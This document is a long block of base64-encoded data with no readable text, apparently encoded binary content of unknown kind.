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 